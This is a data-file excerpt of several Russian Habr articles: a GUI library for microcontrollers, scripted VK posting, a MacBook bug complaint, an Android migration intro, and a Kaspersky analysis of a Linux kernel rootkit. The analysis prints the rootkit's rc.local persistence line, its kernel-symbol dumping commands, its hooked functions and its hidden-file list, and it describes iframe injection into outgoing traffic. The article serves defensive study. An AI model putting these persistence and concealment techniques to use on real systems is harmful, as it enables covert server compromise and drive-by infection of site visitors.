
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# MakiseGUI — бесплатная библиотека графического интерфейса для микроконтроллеров
Существует множество библиотек графического интерфейса для микроконтроллеров и встраиваемых систем, но многие из них имеют ограниченный функционал, сложность в использовании и интеграции, необходимость обязательного использования внешней оперативной памяти, а некоторые стоят больше, чем ваш проект целиком. Из-за этих причин и многих других было решено писать свою библиотеку.
Назвал я её [MakiseGui](https://github.com/SL-RU/MakiseGUI).
Перед началом разработки я поставил себе цели:
* Простота конечной разработки. Писать интерфейс не должно быть сложнее, чем используя WindowsForms и тп
* Простота интеграции. Встроить и запустить интерфейс в приложении должно быть максимально просто на любом железе или ПО.
* Чистый Си. Был использован только gnu-c99 и из библиотек только stdlib
* Минимальное потребление RAM. Возможность использования на средних микроконтроллерах без внешней памяти(примерно 40kb с цветным дисплеем 320х240).
* Достаточное количество графических элементов для комфортной разработки. Простое добавление новых.
* opensource лицензия и бесплатное использование даже в коммерческих проектах
Пример без объяснений.
======================
В качестве демонстрации возможностей библиотеки и примеров использования может быть использован проект созданный специально для этих целей: <https://github.com/SL-RU/MakiseSDLTest>
Он использует SDL2 для отрисовки и ввода и имеет примеры использования всех элементов и почти всех функций системы. Может быть скомпиллирован и запущен на любом linux дистрибутиве. На windows тоже, но лишь теоретически — сам не пробовал.
Видео работы:
Структура
=========

Библиотека состоит из трёх чётко разделённых частей:
1) Ядро. Ядро состоит из интерфейса к драйверу, функций отрисовки в драйвер и функций отрисовки примитивов в буфер.
2) Драйвер. Драйвер обеспечивает всё общение с железом и с ПО, поэтому под каждую задачу придётся писать обычно свой, чтобы учесть все моменты(DMA, прерывания и тд). Драйвер лишь обеспечивает передачу изображения из буфера на железо и очищает буфер изображения. Как примеры, в проекте есть драйверы для дисплея на ili9340, а так же SDL2 для отладки библиотеки на компьютере. Ядро и драйвер могут работать отдельно, без GUI.
3) Сам GUI. Занимает бОльшую часть системы, тут воплощены все необходимые функции для работы интерфейса: контейнеры, элементы, системы отрисовки, фокуса, ввода, обработки событий и прочего.
GUI
===
Разработка графического интерфейса максимально приближена к объектно-ориентированному для максимальной простоты конечного программирования. Благодаря этому она имеет некоторые приятные особенности
Простейший пример, создающий кнопку на экране:
```
MHost host; //базовая структура системы, root-контейнер, содержащий все другие контейнеры и элементы.
//метод будет вызыван при нажатии на кнопку
void click(MButton *b)
{
printf("Button was clicked"); //выводим сообщение в стандартный поток
b->text = "Clicked!"; //меняем текст кнопки
}
MButton button; //структура, содержащая всю информацию о кнопке
void create_gui()
{
//создаём кнопку
m_create_button(&button, //указатель на структуру кнопки
host->host, //контейнер, в который будет добавлена кнопка после создания. В данном случае это контейнер MHost'a
mp_rel(20, 20, //координаты элемента относительно левого верхнего угла
90, 30), //ширина, высота
"Click me", //текст кнопки
//События
&click, //Вызывается при нажатии на кнопку
0, //Вызывается до обработки нажатия, может прервать обработку нажатия
0, //Вызывается при действиях с фокусом кнопки
&ts_button //стиль кнопки
);
}
void main()
{
//тут была инициализация MakiseGui, драйвера, MakiseBuffer и MHost. Запуск драйвера.
create_gui();
while(1)
{
//драйвер вызывает функции рисовки
//совершается ввод
//и логика
}
}
```
Итого, этот пример создаёт на экране кнопку при нажатии на которую в стандартном потоке вывода появится надпись "Button was clicked" и текст кнопки изменится.
Инициализация
-------------
Инициализация предполагает только лишь запуск драйвера, задание размеров и выделение памяти для структур и буферов элементов. Чисто формальная операция. Как инициализировать систему можно поглядеть тут: <https://github.com/SL-RU/MakiseSDLTest/blob/master/src/main.c> в методе start\_m();
Для начала использования GUI нужно создать makise\_config.h и сконфигурировать его. В этом файле задаются системные дефайны и выбираются нужные драйверы дисплея. <https://github.com/SL-RU/MakiseSDLTest/blob/master/makise_config.h>
Ввод
----
Ввод приспособлен для работы в мультипоточных приложениях — он имеет очередь событий, которые посылаются интерфейсу при вызове makise\_gui\_input\_perform(host);
Любое событие ввода представлено структурой MInputData.
Возможен ввод кнопок(список стандартных в makise\_gui\_input.h MInputKeyEnum), символов(пока нигде не используется) и ввод курсора(сенсорный экран или мышь). В примере с SDL используется ввод с клавиатуры и ввод мышью.
Контейнеры.
-----------
MContainer — структура контейнера.
Контейнеры содержат связанный список элементов. Из контейнеров можно удалять или добавлять элементы, перемещать их и совершать другие операции.
Позиция элемента в контейнере прямо влияет на очередь отрисовки и ввода.
Линкованый список осуществляется при помощи указателей на первый и последний элемент списка MElement и в структуре MElement имеются указатели на следующий и предыдущий элемент.
Элементы.
---------
Любой элемент представлен ввиде структуры MElement, которая содержит в себе информацию о элементе, указатели на функции отрисовки, ввода, фокуса и тд элемента и указатель на его содержимое.
На данный момент существуют следующие элементы:
* MButton — кнопка. Которая отображает текст посылает события при нажатии
* MCanvas — простейший контейнер, который просто содержит элементы.
* MLable — простейшее текстовое поле
* MTextField — текстовое поле, поддерживающее перенос слов и переносы
* MSlider — слайдер
* MToggle — кнопка имеющая два состояния.
* MSList — список. Может быть как просто списком, так и radio-кнопками, так и чекбосками. Поддерживает обычные списки и динамические линкованные.
* MTabs — вкладки. Несколько переключаемых контейнеров.
Лучшей документацией являются примеры, поэтому для каждого элемента есть свои примеры использования. Как сложные, так и простые.
Количество элементов будет пополняться со временем. Да, тут нет многих необходимых функций — графики, изображения и тд. Но для моих целей они пока не нужны, но если вскоре понадобятся, то буду добавлять и публиковать в библиотеку. Так же не стесняйтесь добавлять свои или править существующие! Пулл-реквесты приветствуются.
Стили
-----
Стиль элемента определяет его внешний вид. Cтиль задаёт цвета элемента в определённом состоянии. За это отвечают структуры MakiseStyle и MakiseStyleTheme. MakiseStyle содержит несколько MakiseStyleTheme для определённых состояний, а так же параметры шрифта.
Для кнопки стиль может выглядеть так:
```
MakiseStyle ts_button =
{
MC_White, //основной цвет. Не несёт никакого значения
&F_Arial24,//Шрифт стиля
0, //межстрочное расстояние
//цвет заднего фона | шрифта бортик есть ли двойной бортик
{MC_Black, MC_Gray, MC_Gray, 0 }, //когда кнопка не активна
{MC_Black, MC_White, MC_White, 0 }, //нормальное состояние
{MC_White, MC_Green, MC_White, 0 }, //в фокусе
{MC_Green, MC_White, MC_White, 0 }, //когда была кликнута
};
```
Фокус
-----
Фокус определяет к какому элементу пойдёт ввод. Для управления фокусом существуют следующие функции:
```
MFocusEnum makise_g_focus(MElement *el, MFocusEnum event); //фокусирует или расфокусирует нужный элемент
MFocusEnum makise_g_host_focus_next(MHost *host);//переведёт фокус на следующий по очереди элемент
MFocusEnum makise_g_host_focus_prev(MHost *host);//на предыдущий
```
Пример работы на микроконтроллере
---------------------------------
Так же был написан пример библиотеки для STM32 микроконтроллеров. Был использован МК STM32f437VGT6 с тактовой частотой 180МГц и 2.2" дисплей 230х320 пикселей на контроллере ILI9341. Управления с компьютерной клавиатуры по UART.
Код примера: <https://github.com/SL-RU/MakiseILI9341Test>
Видео примера:
Немножко документации есть в репозитории. Но вся основная документация находиться в комментариях к функциям и в примерах. Задавайте вопросы! На основе них я буду дописывать документацию. Много моментов не было затронуто в статье или затронуто мимоходом. Если статья найдёт популярность, то с удовольствием напишу ещё несколько, например про создание драйвера для STM32 + tft дисплей, подключенный по FSMC для данного GUI.
Есть много моментов которые нужно совершенствовать в библиотеки и есть много путей развития. Но на данный момент библиотека является совершенно рабочей и стабильной.
Лицензия проекта — MIT. Вы можете использовать библиотеку и исходный код как хотите и где хотите, даже использовать без проблем в коммерческих проектах, но в то же время я не даю никаких гарантий по работе библиотеки — всё как есть.
Если вы что-то хотите поменять в коде, исправить найденный баг или ошибку, то пишите в issue в репозитории или даже кидайте пуллреквесты.
Буду рад вопросам и пожеланиям!
|
https://habr.com/ru/post/325692/
| null |
ru
| null |
# Отложенный постинг Вконтакте с помощью xStarter

#### Опять соц. сети?
Я хочу поделится с хабрасообществом своим нехитрым решением отложенного постинга VK. Да, я тоже скептически относился к рекламе в соц. сетях, но ведь глупо не попробовать. Ежедневная посещаемость этого ресурса сравнима yandex.ru ([пруф1](http://naked-science.ru/article/media/23-09-2013-624) [пруф2](http://telecomblog.ru/internet-novosti/poseshaemost-vkontakte-bet-rekord)), не говоря уже про то, что это просто наилучшее место для “направленной” рекламы.
Небольшое справка.
Моя группа посвящена Стимпанку и Дизельпанку, на базе которой, потом, мы с моей невестой будем создавать фотоателье с прокатом костюмов сделанных вручную. Новостной сайт по данной тематике (Стим, Дизель, Викторианская эпоха) сейчас находится еще в стадии разработки. Все тянем своими силами.
И так допустим, что вы тоже выбрали Вконтакте и в качестве рекламной платформы уже используете страницу/группу и действительно хотите, чтобы ваши посты просмотрело наибольшее количество народу. Какое самое удачное время для этого? Должно быть это [прайм тайм](http://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B0%D0%B9%D0%BC-%D1%82%D0%B0%D0%B9%D0%BC). Только думаю, что опытные блогеры и “админы” популярных сообществ поспорили бы с этим утверждением, так что жду комментариев.
Главное, что какое бы время не являлось наиболее “хлебным”, необязательно проводить его сидя за компьютером. Ведь все мы знаем, что жизнь коротка, ну и блаблабла…
**А мой сервис лучше**Вопрос: А мой сервис лучше \*service name, почему не использовать его?
Ответ: Ты молодец \*habrauser, что нашел свое решение и написал столь ценный комментарий.
Вдвойне молодец, если оставил исходник. И да, есть много сервисов хороших, платный и бесплатных, которые справляются с этой достаточно тривиальной задачей на ура.
Я ведь не говорю, что мое решение единственное, лучшее или то, что оно, не дай Кришна, идеальное
#### Подходим к сути
Что собой представляет [xStarter](http://www.xstarter.com/rus/index.html) справка с офф. сайта:
*xStarter автоматизирует выполнение повседневных задач по планировщику или событиям системы.*
На самом же деле, эта программа создана для таких бездарей как я. С самого детства смотрящего на любого программиста, как на человека обладающего магической силой, естественно одетого в остроконечную шляпу и с посохом на перевес идущего спасать какое-нибудь свой Эндор. Взгляд этот затуманен. Даже нет, он отравлен безграничной горечью и завистью. Я почти серьезно.
xStarter способен автоматизировать сотни различных задач, которые вы совершаете в Windows ежедневно. Например: запуск команд по расписанию, программ, нажатие клавиш и мыши по координатам, отслеживание изменений в файловой системе и тому подобное. По сути, мы здесь сталкиваемся с очень продвинутым макрос-редактором. Стоит ли говорить, на сколько это экономит время? Разработчик утверждает, что аж в 30%. Хм… Ну вполне может быть.
**А как же \*nix?**Вопрос: А nix?
Ответ: К сожалению нет, не нашел аналога. Подскажите, буду признателен**Почему не AutoIT?**Вопрос: Почему xStarter лучше, чем AutoIT или \*мой любимый язык программирования.
Ответ: Бритва оккама. Не нашел более простого для себя способа, с учетом, что в своей жизни ни строчки кода не написал. Однако пока я разрабатывал данный метод, то решил в дальнейшем обязательно заняться изучением чего-нибудь серьезного. Надеюсь, что в той-же мере это может подтолкнуть и других далеких от программирования людей, которые дочитают этот пост до конца и попробуют сделать что-нибудь свое.
К тому же, в отличии от AutoIT, xStarter имеет чертовски удобный интерфейс для написания собственных скриптов.
Самое главное, в нем можно начать сразу работать, при этом лишь изредка вспоминать, что можно иногда и справку открыть. Интересно и то, что упоминания об xStarter на Хабре встречаются довольно редко.
Не будем долго и нудно изучать интерфейс программы, а лучше непосредственно перейдем к самому построению задачи. Уже там, шаг за шагом, мы рассмотрим каждое из действий и как они работают.

Предварительно: я создал несколько директорий, каждая из которых является названием раздела группы. К примеру, на C:\VK\Post\ находятся 7 поддиректорий: Art, Boys, Girls, CG, Modding, Photo, Transport.
Внутри этих 7-ми директорий также несколько поддиректорий, каждая из которых уже является самим постом.
Пост должен быть такого вида – несколько изображений и один \*.txt файл со статьей.
**Вот, для наглядности я набросал схему:**
Теперь отпетросяновшись вдоволь, мы продолжаем
#### Понеслась. Открываем xStarter и создаем новую задачу
Сразу прикидываем, в какое именно время она будет выполнятся. Допустим, укажем, чтобы задача запускалась по расписанию, эдак раз в пол часа. Зачем так мудрить с расписанием спросите вы? Да, можно просто поставить 30 минутный интервал выполнения, но только с помощью расписания можно запускать обновление нескольких категорий группы в рамках одной задачи.
Заводим себе три переменные:
**SerVariable1** browser = путь к веб-браузеру для дальнейшего запуска.
**SerVariable2** VKFolders = путь к категориям Вконтакта на локальном диске
**SerVariable3** groudID = ссылка на группу
Это не обязательно, но так легче будет разобрать некоторые моменты, а вам проще будет поменять их на свои:**Скрин**
Запускаем браузер:
**RunProcess1** Run = [browser] в параметрах пишем --start-maximized [groudID]**Скрин**
Создаем новое действие GetTextBlockN и указываем название категорий. Учитываем и то, что название раздела будет взято из строки под номером, который совпадает с часом запуска задачи. Проще говоря, если автоматическое время запуска 18:00 или 18:40, то будет возвращена 18-я строка.
**GetTextBlockN1** Num = [HOUR] (текущий час).
**Скрин**
Пускай новости для публикации будут выбираться случайным образом, а для этого необходимо указать следующие:
**SearchFolders1** Dir = [VKfolders]\[GetTextBlockN1.TextBlock]
Это поиск директории внутри раздела, который выдал GetTextBlockN1.
**Random1** Min = “1", Max = "[SearchFolders1.Count]"
Cброс случайного числа, между 1 до общее количество найденных директории в разделе.
**GetTextBlockN2** Text = "[SearchFolders1.DirNames]", Num = "[Random1.Random]"
Возвращает рандомную строку из списка директорий в SearchFolders1
**Скрин**
Опять же это не обязательно, но чтобы нам было проще, мы из полученных данных создадим еще одну переменную:
**SerVariable4** New = [VKfolders]\[GetTextBlockN1.TextBlock]\[GetTextBlockN2.TextBlock]\
**Скрин**
Используем новую переменную для поиска графических и текстовых файлов внутри директорий:
**SearchFiles1** [New] по маске \*.txt
Ищем \*.txt файл с текстом для новости.
**ReadFromLog1** Text = [SearchFiles1.Files]
Если таковой файл не будет найден, то ничего страшного, тогда будут опубликованы только изображения.
**SearchFiles2** [New] по маске \*.jpg;\*.png
Это поиск изображений, аналогично SearchFiles1.
**Скрин**
Создаем действие нажатия клавиш в браузере, для нового сообщения.
И да, для запуска Java консоли, потребуется расширение [Web Developer](http://chrispederick.com/work/web-developer/) (подходит для большинства браузеров, кроме IE)
Наверняка можно обойтись и одной командой, но если честно, я плохо знаю jquery, так что:
**SendKey1**
> {DELAY 3000}^+(j){DELAY 1000}
>
> $((«textarea##post\_field.fl\_l»)).focus(());{DELAY 300}
>
> $((«span.add\_media\_lnk»)).click(());{DELAY 300}
>
> $((«a.add\_media\_type\_1\_photo.add\_media\_item»)).click(());
>
> {DELAY 300}
**Скрин**
Самый известный на земле Кэп, просит пояснить, что {DELAY} является паузой в мс. Соответственно, в зависимости от загруженности браузера, скорости канала и всего прочего, возможно вам придется искать свои оптимальные значения. У меня все работает на двух совершенно разных конфигурациях.
Опять же из за незнания основ jquery, в нашем море есть еще небольшой костыль. Для запуска диалога загрузки файлов, необходимо добавить нажатие левой кнопки мыши по элементу на самом сайте. Простите, ребят.

**MouseMove1**
Нужные координаты можно получить в самой задаче, просто ткнув курсором в необходимое пространство.
**MouseClick1**
Координаты для разрешения 1920 на 1080 примерно такие:
**Скрин**
Далее, переход в рандомную директорию с новостью:
**SendKey2**
{DELAY 1000}[New]
{DELAY 100}{ENTER}
**Скрин**
Теперь нужно привести список файлов с графикой в божеский вид:
**ReplaceText1** [SearchFiles2.Files]
`C:\ заменяем на "C:\`
**ReplaceText2** [ReplaceText1.ResultText]
`.jpg на .jpg"`
**ReplaceText3** [ReplaceText2.ResultText]
`.png в .png"`
**ReplaceText4** [ReplaceText3.ResultText]
Удаляем путь к файлу
`[New] на`
**ReplaceText5** [ReplaceText4.ResultText]
`“`
`” заменяем на “ “`
**Скрин**
Полученный список файлов такого формата: “file1.jpg” “file2.png” “file3.jpg” — мы скармливаем браузеру для выгрузки файлов:
**SendKey3** [ReplaceText5.ResultText]{DELAY 1000}{ENTER}{DELAY 1000}
**Скрин**
Кликаем на окно для создания нового сообщения:
**MouseMove2**
Ищите собственные координаты.
**Mouse Click2**
**Скрин**
Отправляем текст в диалоговое окно:
**SendKey4** {DELAY 500}##Tag ##Tag[GetTextBlockN1.TextBlock]
[ReadFromLog1.Text]{DELAY 1000}^({ENTER}){DELAY 2000}^(w)
Первая строка, это тэги. Например, я использую #стимпанк и #Steam(меняется в зависимости от расписания).
Вторая, это текст, который находился в \*.txt. Третья – отправить сообщение и через две секунды закрыт вкладку браузера.
**Скрин**
Ну и наконец, удаляем и перемещаем использованные файлы:
**Move1** [SearchFiles2.Files] в C:\VK\done\[GetTextBlockN1.TextBlock]\
**Delete1** [SearchFiles1.Files]
**Скрин**
[Можете посмотреть в моей группе, что из этого получается в итоге.](http://vk.com\club52355196)
Еще рекомендую, после создания переменных добавить действие на удаление пустых директорий.
Иногда Chrome “держит” explorer и не позволяет этого сделать:
**DeleteEmptyFolders** [VKfolders]\
#### Я ничего не понял, дайте мне поковырять готовое
И вот такие дела народ.
Конечно с первого взгляда это может показаться сложным, но вы можете [взять уже готовый скрипт](https://dl.dropboxusercontent.com/u/19039103/AutoVKcom.xstk) и доработать его.
Так, а что еще можно сделать, для того, чтобы еще улучшить эту задачу?
Проще всего создать тоже самое задание, но только добавить возможность при запуске выбирать раздел для публикации. Или например, можно прикрепить к изображениям уникальные водяные знаки. Добавить проверку, из серии – не пора ли раздел пополнять?
С различными способами уведомления. Можно даже запускать задачу не по расписанию, а с помощью SMS (при наличии GSM модема).
В рамках остального — можно создать задачи для автоматической загрузки mp3 файлов, с публикацией. Можно даже использовать xStarter для раскрутки самой группы.
В общем, если всемогущие НЛО примет эту статью на ура, то обязательно ждите новых. Спасибо за внимание!
|
https://habr.com/ru/post/202174/
| null |
ru
| null |
# Эпл испортила мне ноутбук почти сразу после покупки и до сих пор не собирается чинить
Как вы понимаете, это крик души. Уже больше года я «счастливый» обладатель 13-дюймового Macbook Pro 2019 года за 170 тысяч рублей.
Когда я его покупал, я естественно знал, что у этих ноутбуков было полно проблем с клавиатурой и обрывами шлейфа экрана, но это была уже третья реинкарнация и все обзоры говорили в пользу того, что большинство проблем уже решено. В принципе так и есть: за вычетом пару раз западавшего пробела, клавиатура не сильно парит. Беда пришла с другой стороны.
Артефакты
=========
Ноутбук поставлялся с операционной системой Mojave 10.14.5 и пару месяцев после покупки все было нормально, но потом вышло обновление 10.14.6 и начался [нехорошие явления]. В случайные моменты времени со случайной частотой стали появляться «битые кадры». Преимущественно в нижней части экрана появлялись полоски высотой 2-3 сантиметра с мусором из видеопамяти ровно на одном кадре изображения. Иногда их могло не быть полдня, иногда они появлялись каждые 30 секунд. Звучит не очень страшно: небольшая полоска всего на 1/60 секунды, но в реальности глаз замечает такое резкое движение, мозг моментально реагирует на раздражитель, ты становишься нервным.
Естественно, я рассматривал вариант, что проблема с железом. Но слишком уж очевидной была связь между началом бага и обновлением на 10.14.6. Кроме того, очень похожая проблема появилась у моего друга с прошкой 2015 года и тоже после обновления на 10.14.6. Ну и в сети стали появляться сообщения от людей с [точно такой же проблемой](https://www.reddit.com/r/macbookpro/comments/cqk1hv/screen_flickering_on_2019_macbook_pro_running/) (кто-то даже смог [поймать это на видео](https://www.reddit.com/r/macbookpro/comments/ck5fh0/2019_macbook_pro_13/)). Естественно никакие сбросы никаких PRAM не помогали. Люди обращались в сервисный центр, там разводили руками, может быть меняли ноут на такой же, и всегда проблема оставалась.
Шло время, я ставил каждое минорное обновление в надежде что вот-вот Эпл исправит этот очевидный косяк, мешающий пользоваться ноутом. Но обновления приходили, а артефакты не пропадали. В конце концов вышла macOS Catalina и была надежда, что Эпл просто забили на старую ось и исправили все в новой. Хоть я и не хотел обновляться, мне пришлось это сделать чтобы хотя бы убедиться, что это не аппаратный баг. Артефакты пропали, но всё оказалось не так просто.
Мерцание
========
С обновлением на Catalina примерно с такой же периодичностью и частотой стала резко меняться «теплота» изображения. Чаще всего это происходит в часы рассвета или заката, когда солнце не сильно высоко. Вы наверное думаете: «что за бред я несу». Дело в том, что в ноутбуке есть технология True Tone, которая подстраивает теплоту изображения под окружение. И соответственно есть сенсор, который наблюдает за светом окружения. Обычно изменения происходят плавно и на небольшие значения. Но в Catalina в определенные часы экран начинает мигать раз в 10 секунд, [становясь похожим на новогоднюю гирлянду](https://discussions.apple.com/thread/250512841).
Вам наверное интересно, пропадает ли мерцание, если выключить True Tone совсем. Пропадает. И я не проверял, но скорее всего эти два бага связаны и артефакты в 10.14.6 тоже пропадают без True Tone. Но есть две причины, почему я не могу просто выключить True Tone и забыть об этом ужасе.
1. Я купил ноутбук, который продавался как набор функций, среди которых был True Tone. Мне нравится изображение с True Tone больше, чем без него. Я не хочу «выключить и забыть», я хочу, чтобы Эпл починила то, за что я заплатил.
2. Выключение True Tone приводит к [ещё одному багу](https://support.google.com/chrome/thread/8654678?hl=en). Я не знаю, какая тут связь, но без True Tone, когда гаснет подсветка клавиатуры после N секунд бездействия, и я касаюсь тачпада, например, чтобы проскролить документ, ввод лагает на секунду. Вроде тоже звучит не фатально, но это очень мерзкое залипание, от которого дискомфортно и оно реально мешает читать документы не меньше, чем мерцающий экран.
Даунгрейд
=========
Ок, если всё плохо, но когда-то было хорошо, почему бы не вернуть все назад? — думал я. Конечно, нельзя откатить существующую систему, но можно же поставить заново 10.14.5 и спокойно пользоваться работающим ноутом. Как я уже говорил, Каталину я ставил лишь для того, чтобы убедиться что аппаратных проблем нет. И вот недавно я решился потратить два выходных дня чтобы решить эту проблему: поставить 10.14.5 и настроить систему заново, так сказать переустановить шиндовс.
И знаете, что? ~~Оказалось, что **это невозможно**!~~ Начнем с того, что было не так-то просто вообще найти образ 10.14.5. Но даже с ним ~~Эпл закрыла любую возможность поставить 10.14.5 на ноутбук.~~ Любая установка не начиналась без подключения к интернету, какие бы защиты я не отключал, на какие бы ухищрения не шел. А любая установка 10.14.5 **с интернетом** заканчивалась тем, что ставилась 10.14.6. И да, артефакты все так же присутствовали.
**Upd.** Оказалось, основная проблема именно в том, что крайне сложно найти где-то хороший образ установщика, а то, что я находил ноутбук считал за бета-версию и поэтому отказывался ставить при наличии более новой. Ни на сайте поддержки Эпл, ни через `softwareupdate` нельзя получить установочный образ 10.14.5. Помог [сторонний скрипт](https://github.com/munki/macadmin-scripts) создания инсталятора, который в комментариях подсказал [ghostinushanka](https://habr.com/ru/users/ghostinushanka/).
В итоге
=======
Как видите, дело не в какой-то конкретной проблеме. Это целая россыпь и вереница программных проблем, которые тянут одна другую. Все они массовые, раздражающие, существуют уже долгое время, нет никакой надежды что это будет исправлено. ~~Не существует никакой комбинации софта/настроек, которую я бы мог поставить, чтобы все работало.~~
|
https://habr.com/ru/post/518088/
| null |
ru
| null |
# Новый руткит для 64-разрядной системы Linux: внедрение iframe
Несколько дней назад в [списке рассылки Full Disclosure](http://seclists.org/fulldisclosure/2012/Nov/94) появилось сообщение об интересной вредоносной программе для Linux. Это очень любопытный образец – не только потому, что он предназначен для 64-разрядных платформ Linux и скрывает свое присутствие в системе с помощью хитроумных методов, но прежде всего из-за необычного функционала, связанного с заражением сайтов, размещенных на подвергшемся атаке HTTP-сервере. Таким образом, мы имеем дело с вредоносной программой, используемой для организации drive-by загрузок вредоносного ПО.
[](http://www.securelist.com/ru/images/pictures/klblog/207764327.png)
Вредоносный модуль создан специально для версии ядра 2.6.32-5-amd64. Это новейший вариант ядра, используемый в 64-разрядной системе Debian версии Squeeze. Исполняемый файл имеет размер более 500 кБ, но это связано с тем, что он был скомпилирован с отладочной информацией. Возможно, модуль находится на стадии разработки: создается впечатление, что некоторые функции не до конца отлажены или, может быть, еще не полностью реализованы.
Вредоносная программа обеспечивает свой автозапуск, добавляя строку в скрипт /etc/rc.local:
`insmod /lib/modules/2.6.32-5-amd64/kernel/sound/module_init.ko`
После своей загрузки в память руткит использует один из двух методов для получения kernel symbols и их записи в файл /.kallsyms\_tmp:
`/bin/bash -c cat /proc/kallsyms > /.kallsyms_tmp
/bin/bash -c cat /boot/System.map-`uname -r` > /.kallsyms_tmp`
Затем он извлекает адреса памяти нескольких функций и переменных ядра и сохраняет их в памяти для дальнейшего использования.
[](http://www.securelist.com/ru/images/pictures/klblog/207764329.png)
Временный файл немедленно удаляется:
`rm /.kallsyms_tmp -f`
Чтобы скрыть файлы и строку стартового скрипта, запускающую вредоносную программу, руткит перехватывает следующие функции ядра путем сплайсинга или замены адреса в памяти на указатели собственных вредоносных функций руткита:
`vfs_readdir
vfs_read
filldir64
filldir`
В дополнение к сокрытию собственного модуля вредоносная программа пытается скрыть следующие файлы и потоки:
`zzzzzz_command_http_inject_for_module_init
zzzzzz_write_command_in_file
module_init.ko
sysctl.conf
/usr/local/hide/first_hide_file/*
/ah34df94987sdfgDR6JH51J9a9rh191jq97811/*
backconnect_command_thread_name
new_backconnect_command_thread_name
read_command_http_inject_thread_name
write_startup_command_thread_name
write_se_linux_command_thread_name
get_http_inj_from_server_thread_name`
Интересен механизм внедрения плавающего фрейма (iFrame): вредоносная программа подменяет системную функцию tcp\_sendmsg, отвечающую за построение TCP-пакетов, собственной функцией. Таким образом, вредоносные фреймы внедряются в HTTP-трафик путем непосредственной модификации исходящих TCP-пакетов.
[](http://www.securelist.com/ru/images/pictures/klblog/207764331.png)
Для получения актуального внедряемого блока данных вредоносная программа соединяется с сервером управления (C&C), используя для аутентификации зашифрованный пароль.
[](http://www.securelist.com/ru/images/pictures/klblog/207764333.png)
Нам не удалось соединиться с сервером управления через порт, используемый вредоносной программой, однако вредоносный сервер все еще активен; на нем размещен и другой инструментарий для UNIX-подобных операционных систем, в частности, инструменты для очистки журналов.
До сих пор в большинстве сценариев drive-by атак механизм автоматического внедрения вредоносного кода был реализован с помощью простого PHP-скрипта. Но в данном случае мы имеем дело с гораздо более сложным механизмом – применением руткит-компонента режима ядра, использующего сложные технологии перехвата, что позволяет сделать процесс внедрения более прозрачным (незаметным) и низкоуровневым, чем когда-либо ранее. Этот руткит, который в данный момент находится на стадии разработки, демонстрирует новый подход к организации drive-by атак. Несомненно, можно ожидать появления других подобных вредоносных программ в будущем.
Превосходный подробный анализ этого руткита был недавно опубликован в [блоге CrowdStrike](http://blog.crowdstrike.com/2012/11/http-iframe-injecting-linux-rootkit.html).
Продукты «Лаборатории Касперского» детектируют данный руткит как
`Rootkit.Linux.Snakso.a`
|
https://habr.com/ru/post/159935/
| null |
ru
| null |
# Средства миграции данных Android и улучшение поддержки приложений
Привет, Хабр! Представляю вашему вниманию перевод статьи [«Discover tools for Android data migration and improve your app retention»](http://android-developers.googleblog.com/2018/02/discover-tools-for-android-data.html) авторов Sean McQuillan и Prateek Tandon.
Пользователи создают учетные записи, активируют их, а затем сохраняются, когда многократно запускают приложение. Обычно пользователю не нужно повторно вводить пароль для Android-приложения в течение многих лет, то есть до тех пор, пока он не купит новый телефон.
